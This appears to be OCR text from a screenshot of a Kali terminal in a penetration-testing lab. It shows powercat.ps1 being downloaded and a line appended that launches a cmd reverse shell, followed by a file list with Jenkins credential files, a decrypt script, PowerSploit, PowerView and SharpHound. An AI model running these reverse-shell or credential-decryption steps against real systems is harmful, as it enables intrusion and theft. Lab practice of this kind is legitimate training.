 ┌──(rorschach㉿rorschach)-[~/Desktop]
└─$ wget https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1
echo 'powercat -c 127.0.0.1 -p 1234 -e cmd' >> powercat.ps1
--2025-03-31 12:54:12--  https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.108.133, 185.199.109.133, 185.199.110.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.108.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 37667 (37K) [text/plain]
Saving to: ‘powercat.ps1’
powercat.ps1 100%[=====================================>] 36.78K --.-KB/s in 0.005
2025-03-31 12:54:12 (6.99 MB/s) - ‘powercat.ps1’ saved [37667/37667]
┌──(rorschach㉿rorschach)-[~/Desktop]
└─$
Rubbish
Documents
Music
Downloads
Devices
File System
Network
Browse Network
credentials.xml
decrypt.py
hudson.util.Secret
jenkins_offline_dec
rypt.py
master.key
powercat.ps1
PowerSploit-
master.zip
PowerView.ps1
SharpHound.exe